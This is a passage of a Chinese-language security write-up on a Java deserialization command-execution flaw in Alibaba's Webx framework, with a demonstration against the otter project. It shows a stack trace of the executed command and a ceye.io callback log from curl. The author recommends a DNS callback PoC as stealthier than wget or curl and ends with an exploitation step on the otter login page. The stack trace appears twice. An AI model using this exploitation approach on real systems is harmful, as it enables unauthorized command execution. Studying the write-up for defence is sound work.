至此，使用原生webx框架，证实命令执行漏洞poc生效。显示环境推荐使用推荐使用url2dns的poc。比wget或者curl -k方便和隐蔽。
38257630 [2018-12-26 21:53:59 Development Mode] - POST /form/register.htm [ip=0:0:0:0:0:0:0:1, ref=http://localhost:8082/form/register.htm, ua=Mozilla/5.0 (Macintosh; Intel Mac 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36, sid=UKZN4BDW61-1SI1FVR44K5UX5UKSX7Z1-NT2D83QJ-0] WARN c.alibaba.citrus.service.form.Field - Failed to parse field attachment java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 internal calls> at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1158) ~[na:1.8.0_162] at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2169) ~[na:1.8.0_162] at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2060) ~[na:1.8.0_162] at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1567) ~[na:1.8.0_162] at java.io.ObjectInputStream.readObject(ObjectInputStream.java:427) ~[na:1.8.0_162] at com.alibaba.citrus.service.form.impl.FieldImpl$Attachment.decode(FieldImpl.java:411) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FieldImpl$Attachment.<init>(FieldImpl.java:322) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FieldImpl.init(FieldImpl.java:207) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.GroupImpl.init(GroupImpl.java:151) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FormImpl.init(FormImpl.java:172) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FormServiceImpl.getForm(FormServiceImpl.java:80) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FormServiceImpl.getForm(FormServiceImpl.java:71) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.dataresolver.impl.FormResolverFactory$GroupResolver.resolve(FormResolverFactory.java:171) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.moduleloader.impl.adapter.MethodInvoker.invoke(MethodInvoker.java:49) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.moduleloader.impl.adapter.AbstractModuleEventAdapter.executeAndReturn(AbstractModuleEventAdapter.java:100) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.moduleloader.impl.adapter.AbstractModuleEventAdapter.execute(AbstractModuleEventAdapter.java:58) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.pipeline.valve.PerformActionValve.invoke(PerformActionValve.java:63) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invoke(PipelineImpl.java:210) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.valve.ChooseValve.invoke(ChooseValve.java:98) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invoke(PipelineImpl.java:210) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.valve.LoopValve.invokeBody(LoopValve.java:105) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.valve.LoopValve.invoke(LoopValve.java:83) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.pipeline.valve.CheckCsrfTokenValve.invoke(CheckCsrfTokenValve.java:123) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.pipeline.valve.AnalyzeURLValve.invoke(AnalyzeURLValve.java:126) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2]
| Name | Remote Addr | Method | Data | User Agent | Content Type | Created At (UTC+0) |
| --- | --- | --- | --- | --- | --- | --- |
| http://lzv3nf.ceye.io/2 | | GET | | curl/7.54.0 | | 2018-12-26 13:53:59 |
调用链如下：
38257630 [2018-12-26 21:53:59 Development Mode] - POST /form/register.htm [ip=0:0:0:0:0:0:0:1, ref=http://localhost:8082/form/register.htm, ua=Mozilla/5.0 (Macintosh; Intel Mac 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36, sid=UKZN4BDW61-1SI1FVR44K5UX5UKSX7Z1-NT2D83QJ-0] WARN c.alibaba.citrus.service.form.Field - Failed to parse field attachment java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 internal calls> at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1158) ~[na:1.8.0_162] at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2169) ~[na:1.8.0_162] at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2060) ~[na:1.8.0_162] at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1567) ~[na:1.8.0_162] at java.io.ObjectInputStream.readObject(ObjectInputStream.java:427) ~[na:1.8.0_162] at com.alibaba.citrus.service.form.impl.FieldImpl$Attachment.decode(FieldImpl.java:411) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FieldImpl$Attachment.<init>(FieldImpl.java:322) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FieldImpl.init(FieldImpl.java:207) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.GroupImpl.init(GroupImpl.java:151) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FormImpl.init(FormImpl.java:172) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FormServiceImpl.getForm(FormServiceImpl.java:80) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.form.impl.FormServiceImpl.getForm(FormServiceImpl.java:71) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.dataresolver.impl.FormResolverFactory$GroupResolver.resolve(FormResolverFactory.java:171) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.moduleloader.impl.adapter.MethodInvoker.invoke(MethodInvoker.java:49) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.moduleloader.impl.adapter.AbstractModuleEventAdapter.executeAndReturn(AbstractModuleEventAdapter.java:100) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.moduleloader.impl.adapter.AbstractModuleEventAdapter.execute(AbstractModuleEventAdapter.java:58) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.pipeline.valve.PerformActionValve.invoke(PerformActionValve.java:63) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invoke(PipelineImpl.java:210) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.valve.ChooseValve.invoke(ChooseValve.java:98) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invoke(PipelineImpl.java:210) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.valve.LoopValve.invokeBody(LoopValve.java:105) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.valve.LoopValve.invoke(LoopValve.java:83) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.pipeline.valve.CheckCsrfTokenValve.invoke(CheckCsrfTokenValve.java:123) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.turbine.pipeline.valve.AnalyzeURLValve.invoke(AnalyzeURLValve.java:126) [citrus-webx-all-3.2.2.jar:3.2.2] at com.alibaba.citrus.service.pipeline.impl.PipelineImpl$PipelineContextImpl.invokeNext(PipelineImpl.java:157) [citrus-webx-all-3.2.2.jar:3.2.2]
影响范围：
otter
我们花开两朵，各表一枝，以otter为例https://github.com/alibaba/otter 我们进行一次漏洞利用：
https://github.com/alibaba/otter/wiki/Docker_QuickStart
docker运行管理后台后进入容器验证是否成功docker exec -it 2a810fb0b8f7 /bin/sh
首先使用web自己的上传poc或者commons-fileupload:1.3.1的poc
登录处即可触发执行Webx write;/home/admin/manager/hack;hacker12233;